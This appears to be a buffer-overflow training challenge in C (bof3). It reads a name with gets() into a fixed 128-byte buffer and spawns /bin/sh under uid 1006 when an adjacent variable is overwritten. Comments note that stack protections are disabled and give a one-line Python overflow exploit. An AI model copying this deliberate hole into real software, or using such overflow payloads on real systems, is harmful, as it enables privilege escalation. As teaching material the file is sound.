 File: _bof3.c
// AFTER => bof2.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUF_SIZE 128
#define KEY 0x61
#define G "\033[32m"
#define E "\033[0m"
#define Y "\033[33m"
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION OFF
// EXPLOIT $ (python -c "print 'x'*140+'a\x00\x00\x00'";cat) | ./bof3
void vuln() {
    int innocent;
    char buf[BUF_SIZE];
    puts(G "enter your name :)" E);
    gets(buf);
    printf("Hello " Y "%s" E "!\n", buf);
    if (innocent  == KEY) {
        if (setreuid(1006, 1006)) {
            perror("setuid");
            return 1;
        }
        if (setregid(1006, 1006)) {
            perror("setgid");
            return 1;
        }
        system("/bin/sh");
    }
}
int main(){
    vuln();
    return 0;
}